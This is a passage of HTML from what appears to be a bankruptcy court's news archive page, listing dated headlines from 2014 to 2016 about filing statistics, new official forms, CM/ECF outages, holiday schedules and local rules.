  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-521 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-03T00:00:00-05:00" class="date-display-single">February 3, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-slightly-south-dakota-e-notice-without-filing-notice-appearance">January Filings Up Slightly in South Dakota, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-522 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-27T00:00:00-05:00" class="date-display-single">January 27, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-523 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-20T00:00:00-05:00" class="date-display-single">January 20, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-1">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-524 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-13T00:00:00-05:00" class="date-display-single">January 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-10-percent-2015">Nationwide Filings Down 10 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-525 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-05T00:00:00-05:00" class="date-display-single">January 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-8-percent-2015">CLN Decision, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-526 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-30T00:00:00-05:00" class="date-display-single">December 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule-please-make-new-years-resolution">This Week&#039;s Holiday Schedule, Please Make a New Year&#039;s Resolution</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-527 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-22T00:00:00-05:00" class="date-display-single">December 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule">This Week&#039;s Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-528 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-16T00:00:00-05:00" class="date-display-single">December 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-529 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-08T00:00:00-05:00" class="date-display-single">December 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-transition-new-official-forms-south-dakota-filings-down-7-percent-2015">Change of Address for Debtor, Transition to New Official Forms, South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-530 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-30T00:00:00-05:00" class="date-display-single">November 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-new-forms-effective-tomorrow">CM/ECF Unavailable, New Forms Effective Tomorrow</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-531 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-23T00:00:00-05:00" class="date-display-single">November 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-just-week-away-chambers-closed-november-26-and-27">New Forms - Just a Week Away, Chambers Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-532 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-18T00:00:00-05:00" class="date-display-single">November 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-and-amended-local-rules-and-appendices-effective-december-1">Official Forms Changes and Amended Local Rules and Appendices Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-533 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-12T00:00:00-05:00" class="date-display-single">November 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-annotated-amended-local-bankruptcy-rules-and-0">Official Forms Changes Effective December 1, Annotated Amended Local Bankruptcy Rules and Appendices Now Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-534 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-03T00:00:00-05:00" class="date-display-single">November 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-official-forms-changes-effective-december-1-south-dakota-filings-down-9-percent">CLN Decision, Official Forms Changes Effective December 1, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-535 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-26T00:00:00-04:00" class="date-display-single">October 26, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2016-updated-means-testing-data">Bankruptcy Court Dates for 2016, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-536 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-21T00:00:00-04:00" class="date-display-single">October 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-informational-sessions-cancelled">New Forms Informational Sessions Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-537 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-14T00:00:00-04:00" class="date-display-single">October 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-informational-sessions-concerning-new-forms">2016 Eighth Circuit Judicial Conference, Informational Sessions Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-538 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00-04:00" class="date-display-single">October 5, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/informational-sessions-concerning-new-forms-south-dakota-filings-down-9-percent-2015">Informational Sessions Concerning New Forms, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-539 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-29T00:00:00-04:00" class="date-display-single">September 29, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-concerning-new-forms">Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-540 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-24T00:00:00-04:00" class="date-display-single">September 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-and-bankruptcy-software-providers-possible-training-concerning-new-forms">New Forms and Bankruptcy Software Providers, Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-541 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-14T00:00:00-04:00" class="date-display-single">September 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/talk-your-software-provider-now">Talk to Your Software Provider Now!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-542 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-08T00:00:00-04:00" class="date-display-single">September 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-0">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-543 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-02T00:00:00-04:00" class="date-display-single">September 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-8-percent-2015">CM/ECF Unavailable, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-544 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00-04:00" class="date-display-single">August 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/use-local-chapter-12-and-13-plan-form-now">Use Local Chapter 12 and 13 Plan Form for Now</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-545 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-17T00:00:00-04:00" class="date-display-single">August 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-0">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-546 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-10T00:00:00-04:00" class="date-display-single">August 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-0">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-547 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-04T00:00:00-04:00" class="date-display-single">August 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-minnesota-watertown-credit-bureau-inc">Bankruptcy Judge Vacancy in Minnesota, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-548 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-28T00:00:00-04:00" class="date-display-single">July 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-0">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-549 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-23T00:00:00-04:00" class="date-display-single">July 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/claims-activity-report">Claims Activity Report</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-550 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-14T00:00:00-04:00" class="date-display-single">July 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-0">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-551 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-07T00:00:00-04:00" class="date-display-single">July 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/creditors-foreign-addresses">Creditors with Foreign Addresses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-552 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">July 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2015">South Dakota Filings Down 6 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-553 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-24T00:00:00-04:00" class="date-display-single">June 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october">Change in Court Calendar for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-554 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-17T00:00:00-04:00" class="date-display-single">June 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-5">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-555 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-11T00:00:00-04:00" class="date-display-single">June 11, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-website-redesigned">Court Website Redesigned</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-556 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-01T00:00:00-04:00" class="date-display-single">June 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2015">South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-557 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-22T00:00:00-04:00" class="date-display-single">May 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions-1">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-558 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-14T00:00:00-04:00" class="date-display-single">May 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july-new-bankruptcy-judge-position-available">Change in Court Calendar for July, New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-559 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-04T00:00:00-04:00" class="date-display-single">May 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-one-percent-2015">CLN Decision, South Dakota Filings Down One Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-560 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-27T00:00:00-04:00" class="date-display-single">April 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-561 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-21T00:00:00-04:00" class="date-display-single">April 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-562 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-13T00:00:00-04:00" class="date-display-single">April 13, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available">New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-563 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-07T00:00:00-04:00" class="date-display-single">April 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-may-and-july-filings-increase-first-quarter-2015">Changes in Court Calendar for May and July, Filings Increase in First Quarter of 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-564 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-31T00:00:00-04:00" class="date-display-single">March 31, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-0">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-565 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-25T00:00:00-04:00" class="date-display-single">March 25, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-566 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-16T00:00:00-04:00" class="date-display-single">March 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-1">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-567 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-09T00:00:00-04:00" class="date-display-single">March 9, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-6">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-568 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-02T00:00:00-05:00" class="date-display-single">March 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/february-filings-increase-south-dakota">February Filings Increase in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-569 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-23T00:00:00-05:00" class="date-display-single">February 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redesigned-website">Redesigned Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-570 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-18T00:00:00-05:00" class="date-display-single">February 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-571 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-10T00:00:00-05:00" class="date-display-single">February 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-0">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-572 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-03T00:00:00-05:00" class="date-display-single">February 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-down-south-dakota-proposed-amendments-published-comment">January Filings Down in South Dakota, Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-573 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-28T00:00:00-05:00" class="date-display-single">January 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-574 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-21T00:00:00-05:00" class="date-display-single">January 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motion-reschedule-hearing">Motion to Reschedule Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-575 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-12T00:00:00-05:00" class="date-display-single">January 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2014">Nationwide Filings Down 12 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-576 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-06T00:00:00-05:00" class="date-display-single">January 6, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-9-percent-2014">South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-577 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-31T00:00:00-05:00" class="date-display-single">December 31, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-0">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-578 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-22T00:00:00-05:00" class="date-display-single">December 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-holiday-schedule-cln-decision">Chambers Holiday Schedule, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-579 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-16T00:00:00-05:00" class="date-display-single">December 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-3">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-580 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-09T00:00:00-05:00" class="date-display-single">December 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-2">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-581 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-01T00:00:00-05:00" class="date-display-single">December 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-south-dakota-filings-down-9-percent-2014">Revisions to Bankruptcy Court Fee Schedule, South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-582 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-25T00:00:00-05:00" class="date-display-single">November 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-27-and-28-revisions-bankruptcy-court-fee-schedule">Chambers Closed November 27 and 28, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-583 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-584 views-row-even">
      
